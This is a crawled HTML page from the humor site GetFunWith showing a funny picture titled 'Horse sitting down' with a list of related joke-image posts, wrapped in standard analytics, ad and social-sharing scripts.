

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getfunwith.com/g/gid/3e38ffb-horse-sitting-down
body_size: 5666
content:


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74889631-1', 'auto');
  ga('send', 'pageview');

</script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3LB1B01CXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3LB1B01CXF');
</script>

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6695910881285465",
          enable_page_level_ads: true
     });
</script>


<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title> Horse sitting down - GetFunWith</title>

<base href="/" />

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="HandheldFriendly" content="true">

<link href="quiz/css/main.css?v=w22" rel="stylesheet" type="text/css" media="screen, handheld" />
<link href="quiz/css/desk.css?v=w21" rel="stylesheet" type="text/css"  media="screen  and (min-width: 40.5em)"/>
<link href="quiz/css/mob.css?v=12hhw" rel="stylesheet" type="text/css"  media="screen  and (max-width: 40.4em)" />
<link href="quiz/css/bootstrap.css" rel="stylesheet" type="text/css" />


    <meta name="language" content="en">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="226488557688885">
 
    
    <link rel="canonical" href="http://www.getfunwith.com/g/gid/3e38ffb-horse-sitting-down">
    
    <meta property="og:description" content="Click to see the pic and write comments...">    
	<meta name="description" content="getfunwith has the best funny pics, GIFs, videos, quiz, polls and more. Check out getFunwith now!">
    <meta property="og:type" content="website">
    <meta property="og:url" content="http://www.getfunwith.com/g/gid/3e38ffb-horse-sitting-down">
    <meta property="og:title" content="Horse sitting down">
    
    <meta property="og:image" content="http://www.getfunwith.com/quiz/images/gags/lrg/dc07fffe13f09e188baa.jpg">
    <meta property="og:image:type" content="image/jpeg">
    <meta property="og:image:width" content="720">
    <meta property="og:image:height" content="378">

	
	
</head>

<body>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '357454921269680',
      xfbml      : true,
      version    : 'v2.5'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>





<!-- header -->
<div class="header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" width="120px" /></a></span></div>
						<div id="menu">
							<ul id="left_menu">
								<li 0><a href="list/tp/qz">Quizzes</a></li>
								<li 0><a href="/story">Stories</a></li>
								<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
							</ul>
							<ul id="right_menu">
								<li class="n_log"><a href="login.php"><i class="icon-user"></i> Login</a></li>
								<li class="n_log">\</li>
								<li class="n_log"><a href="signup.php">Sign up</a></li>
								<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					
										
				</div>
				<div class="mini_header">
					<div class="inside">
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>					
					</div>
				</div> <div class="mob_header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" /></a></span></div>
						<div id="menu">
							<ul id="right_menu">
								<li class="sub_menu">
									<a class="li_username" href="#"><i class="icon-align-justify icon-white"></i></a>
								</li>								
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					<ul class="drop_menu">
						<li class="n_log"><a href="login.php">Login</a></li>
						<li class="n_log"><a href="signup.php">Sign up</a></li>
						<li id="mob_divider"></li>
						<li 0><a href="list/tp/qz">Quizzes</a></li>
						<li 0><a href="/story">Stories</a></li>
						<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
						<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
					</ul>
				</div>
				<div class="mob_mini_header">
					<div class="inside">
					
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
					
					</div>
				</div> <!-- header -->


<div id="selected_answers"></div>


<div class="q_body">


<div style=" margin-bottom:1em;">
 </div>
<div class="clear_both"></div>


	<!-- g_left starts -->
	<div class="g_left">
			
			
		<div class="g_container">	
					<div style="padding:1em">
					<h1 id="post_title">Horse sitting down</h1>	
					<div class="post"><img src="quiz/images/gags/lrg/dc07fffe13f09e188baa.jpg" alt="Horse sitting down" /></div>
						
						<div class="gag_result_share on_gag_share gag_page_share">
							<ul style="padding:1em">
								<li id="shr_fb"><span>Share on Facebook</span></li>
							
								<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://getfunwith.com/g/gid/3e38ffb-horse-sitting-down/&media=http://www.getfunwith.com/quiz/images/gags/lrg/dc07fffe13f09e188baa.jpg&description=Horse sitting down" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
							</ul>
					    </div>
					 
						<div class="fb_comment_area gag_fbarea" style="display:block; ">
							<div class="fb-comments" data-href="http://www.getfunwith.com/g/gid/3e38ffb-horse-sitting-down?>" data-numposts="5" width="100%"></div>
						</div>
					</div>	
				</div>	
        
        
		    <div class="more_related" style="margin: 0; padding: 0;">
                <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/53aa108-random-sign-in-a-restaurant-">Random sign in a restaurant </a></h2>
								 <div id="post_container">
									<a href="g/gid/53aa108-random-sign-in-a-restaurant-"><img alt="Random sign in a restaurant " class="post" src="quiz/images/gags/lrg/cb52de910e66a042cba9.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-/&media=http://www.getfunwith.com/quiz/images/gags/lrg/cb52de910e66a042cba9.jpg&description=Random sign in a restaurant " data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/8653dcc-i-case-you-had-doubts">I case you had doubts...</a></h2>
								 <div id="post_container">
									<a href="g/gid/8653dcc-i-case-you-had-doubts"><img alt="I case you had doubts..." class="post" src="quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts/&media=http://www.getfunwith.com/quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg&description=I case you had doubts..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">Grandma was complaining that her Bandaids won't stay put</a></h2>
								 <div id="post_container">
									<a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put"><img alt="Grandma was complaining that her Bandaids won't stay put" class="post" src="quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put/&media=http://www.getfunwith.com/quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg&description=Grandma was complaining that her Bandaids won't stay put" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/69f473a-no-way">No way</a></h2>
								 <div id="post_container">
									<a href="g/gid/69f473a-no-way"><img alt="No way" class="post" src="quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/69f473a-no-way">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/69f473a-no-way/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg&description=No way" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">Saw this note on my neighbors door this morning</a></h2>
								 <div id="post_container">
									<a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning"><img alt="Saw this note on my neighbors door this morning" class="post" src="quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning/&media=http://www.getfunwith.com/quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg&description=Saw this note on my neighbors door this morning" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/05595d9-a-hero">A hero!</a></h2>
								 <div id="post_container">
									<a href="g/gid/05595d9-a-hero"><img alt="A hero!" class="post" src="quiz/images/gags/lrg/47b79c617df05627954d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/05595d9-a-hero">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/05595d9-a-hero/&media=http://www.getfunwith.com/quiz/images/gags/lrg/47b79c617df05627954d.jpg&description=A hero!" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">Sound recognition during sexy time, I’m embarrassed</a></h2>
								 <div id="post_container">
									<a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed"><img alt="Sound recognition during sexy time, I’m embarrassed" class="post" src="quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed/&media=http://www.getfunwith.com/quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg&description=Sound recognition during sexy time, I’m embarrassed" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3a024ea-what-would-you-name-him">What would you name him?</a></h2>
								 <div id="post_container">
									<a href="g/gid/3a024ea-what-would-you-name-him"><img alt="What would you name him?" class="post" src="quiz/images/gags/lrg/45255772acd09497e818.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him/&media=http://www.getfunwith.com/quiz/images/gags/lrg/45255772acd09497e818.jpg&description=What would you name him?" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">This is not fake. He really has that haircut.</a></h2>
								 <div id="post_container">
									<a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut"><img alt="This is not fake. He really has that haircut." class="post" src="quiz/images/gags/lrg/8d130983869958b4a02f.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8d130983869958b4a02f.jpg&description=This is not fake. He really has that haircut." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/ea101371345221f080c3.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/ea101371345221f080c3.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/6fbd15a-london-uk">London, UK</a></h2>
								 <div id="post_container">
									<a href="g/gid/6fbd15a-london-uk"><img alt="London, UK" class="post" src="quiz/images/gags/lrg/f8819e534f2d85596641.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/6fbd15a-london-uk">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/6fbd15a-london-uk/&media=http://www.getfunwith.com/quiz/images/gags/lrg/f8819e534f2d85596641.jpg&description=London, UK" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/0235abc-grannys-rules-for-the-lyft">Granny's rules for the Lyft</a></h2>
								 <div id="post_container">
									<a href="g/gid/0235abc-grannys-rules-for-the-lyft"><img alt="Granny's rules for the Lyft" class="post" src="quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg&description=Granny's rules for the Lyft" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">Local Indian place casually roasting my choice of dinner</a></h2>
								 <div id="post_container">
									<a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner"><img alt="Local Indian place casually roasting my choice of dinner" class="post" src="quiz/images/gags/lrg/735285e2faec72681ec7.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner/&media=http://www.getfunwith.com/quiz/images/gags/lrg/735285e2faec72681ec7.jpg&description=Local Indian place casually roasting my choice of dinner" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">This has been living in my mind for over 2 years now</a></h2>
								 <div id="post_container">
									<a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now"><img alt="This has been living in my mind for over 2 years now" class="post" src="quiz/images/gags/lrg/8ca048e4455b83997c66.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8ca048e4455b83997c66.jpg&description=This has been living in my mind for over 2 years now" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/7e4798d-my-brother-shaved-today">My brother shaved today</a></h2>
								 <div id="post_container">
									<a href="g/gid/7e4798d-my-brother-shaved-today"><img alt="My brother shaved today" class="post" src="quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today/&media=http://www.getfunwith.com/quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg&description=My brother shaved today" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/1db9523-please-dont">Please don't.</a></h2>
								 <div id="post_container">
									<a href="g/gid/1db9523-please-dont"><img alt="Please don't." class="post" src="quiz/images/gags/lrg/569a880f6007796c343c.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/1db9523-please-dont">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/1db9523-please-dont/&media=http://www.getfunwith.com/quiz/images/gags/lrg/569a880f6007796c343c.jpg&description=Please don't." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/9769087-greatest-halloween-decorations-ever">Greatest Halloween decorations ever...</a></h2>
								 <div id="post_container">
									<a href="g/gid/9769087-greatest-halloween-decorations-ever"><img alt="Greatest Halloween decorations ever..." class="post" src="quiz/images/gags/lrg/7942ddff421efd337c1d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever/&media=http://www.getfunwith.com/quiz/images/gags/lrg/7942ddff421efd337c1d.jpg&description=Greatest Halloween decorations ever..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store">New policy at the local hardware store</a></h2>
								 <div id="post_container">
									<a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store"><img alt="New policy at the local hardware store" class="post" src="quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg&description=New policy at the local hardware store" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">This guy looks like he's wearing a Taylor Swift t-shirt</a></h2>
								 <div id="post_container">
									<a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt"><img alt="This guy looks like he's wearing a Taylor Swift t-shirt" class="post" src="quiz/images/gags/lrg/c1f6af686502efa907ab.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c1f6af686502efa907ab.jpg&description=This guy looks like he's wearing a Taylor Swift t-shirt" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div>             </div>	
            
            
            
	</div>
	<!-- g_left ends -->
	


	<!-- q_right starts -->	
	<div class="q_right">
        

        <div class="right_module">
			<div id="header"><h2>Subscribe</h2></div>
			<span id="subs"><input id="subs_input"  placeholder="Enter your email" name="subs_input" type="text" value="" /></span>
			<span id="subs_ac"><input class="relax_btn" id="subs_btn" name="subs_btn" type="button" value="Go" /></span>
		</div>	

        <div class="right_module">
			<a href="https://www.pinterest.com/getfunwith/"
			   data-pin-do="embedUser"
			   data-pin-board-width="400"
			   data-pin-scale-height="320"
			   data-pin-scale-width="80">
			</a>
		</div>

		<div class="right_module">
            		</div>	
        
        
         <div class="right_module">
			<div id="header"><h2>Top Pictures</h2></div>
			<ul id="lst">
							</ul>
		</div>		
        
		
			
		
		<div class="right_module">
			<div id="header"><h2>Top Quizes</h2></div>
			<ul id="lst">
							</ul>
		</div>
		

		
		
		
	</div>
	<!-- q_right ends -->	






<div class="clear_both"></div>
</div>

<!-- <div id="spopup_mobile">
    <div id="spopup">
      
      <h3>WE LIKE YOU, LIKE US BACK!</h3>  
      <div class="fb-page" 
      data-href="https://www.facebook.com/getfunwithcom"
      data-width="300px" 
      data-hide-cover="false"
      data-show-facepile="false" 
      data-show-posts="false"></div>
      
    </div>
</div> -->

<div class="footer">
				<ul><li>&copy; GetFunWith 2024 </li><li><a href="/terms">Terms</a></li><li><a href="/privacy">Privacy</a></li><li><a href="/decimilar">Decimilar</a></li></ul>
			</div>

<!--<script type="text/javascript" src="quiz/js/jquery.js"></script>  
<script type="text/javascript" src="quiz/js/jquery.min.js"></script>  -->

